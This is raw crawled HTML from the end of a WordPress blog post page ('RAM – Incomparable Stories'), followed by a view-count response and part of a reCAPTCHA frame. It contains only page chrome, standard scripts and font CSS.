                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&name=RAM &#8211; Incomparable Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&text=RAM+%E2%80%93+Incomparable+Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/entertainment/mortal-kombat-11-story/">Mortal Kombat 11 Story</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/others/science/pink-moon-is-really-pink/">Pink Moon &#8211; Is Really Pink?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/rafiddwh/">Hasin Shahad Rafid</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hasin Shahad Rafid"></span><meta itemprop="datePublished" content="2019-07-04T22:30:30+00:00"><meta itemprop="dateModified" content="2019-07-04T01:30:52+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/others/science/ram-incomparable-stories/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="RAM - Incomparable Stories"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/RAM-Incomparable-Stories.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_696f27eb6c441_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696f27eb6c441" ><script>var block_td_uid_32_696f27eb6c441 = new tdBlock();
block_td_uid_32_696f27eb6c441.id = "td_uid_32_696f27eb6c441";
block_td_uid_32_696f27eb6c441.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_696f27eb6c441_rand","td_column_number":3,"live_filter_cur_post_id":11884,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696f27eb6c441_rand","tdc_css_class_style":"td_uid_32_696f27eb6c441_rand_style"}';
block_td_uid_32_696f27eb6c441.td_column_number = "3";
block_td_uid_32_696f27eb6c441.block_type = "td_block_related_posts";
block_td_uid_32_696f27eb6c441.post_count = "3";
block_td_uid_32_696f27eb6c441.found_posts = "531";
block_td_uid_32_696f27eb6c441.header_color = "";
block_td_uid_32_696f27eb6c441.ajax_pagination_infinite_stop = "";
block_td_uid_32_696f27eb6c441.max_num_pages = "177";
tdBlocksArray.push(block_td_uid_32_696f27eb6c441);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_696f27eb6efbd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_696f27eb6c441" href="#">RELATED ARTICLES</a><a id="td_uid_34_696f27eb6efc7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_696f27eb6c441" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_696f27eb6c441 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696f27eb6c441" data-td_block_id="td_uid_32_696f27eb6c441"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696f27eb6c441" data-td_block_id="td_uid_32_696f27eb6c441"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/others/science/ram-incomparable-stories/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/science/astronomers-discover-dead-star/" rel="bookmark" class="td-image-wrap" title="Astronomers Discover A Dead Star"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Astronomers-Discover-A-Dead-Star-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Astronomers-Discover-A-Dead-Star-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Astronomers-Discover-A-Dead-Star-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Astronomers-Discover-A-Dead-Star-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Astronomers Discover A Dead Star" title="Astronomers Discover A Dead Star" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/science/astronomers-discover-dead-star/" rel="bookmark" title="Astronomers Discover A Dead Star">Astronomers Discover A Dead Star</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/science/satellite-the-world-transformer/" rel="bookmark" class="td-image-wrap" title="Satellite &#8211; The World Transformer"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/SatelliteThe-World-Transformer-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/SatelliteThe-World-Transformer-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/SatelliteThe-World-Transformer-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/SatelliteThe-World-Transformer-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="SatelliteThe World Transformer" title="Satellite &#8211; The World Transformer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/science/satellite-the-world-transformer/" rel="bookmark" title="Satellite &#8211; The World Transformer">Satellite &#8211; The World Transformer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/educational/astronauts-dna-changes-after-spending-a-year-in-space/" rel="bookmark" class="td-image-wrap" title="Astronaut&#8217;s DNA Changes After Spending A Year In Space"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Astronauts-DNA-Changes-After-Spending-A-Year-In-Space-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Astronauts-DNA-Changes-After-Spending-A-Year-In-Space-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Astronauts-DNA-Changes-After-Spending-A-Year-In-Space-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Astronauts-DNA-Changes-After-Spending-A-Year-In-Space-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Astronauts DNA Changes After Spending A Year In Space" title="Astronaut&#8217;s DNA Changes After Spending A Year In Space" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/educational/astronauts-dna-changes-after-spending-a-year-in-space/" rel="bookmark" title="Astronaut&#8217;s DNA Changes After Spending A Year In Space">Astronaut&#8217;s DNA Changes After Spending A Year In Space</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f27eb75afa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11884]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -462
content:
{"11884":88}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ppihdszfny04
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
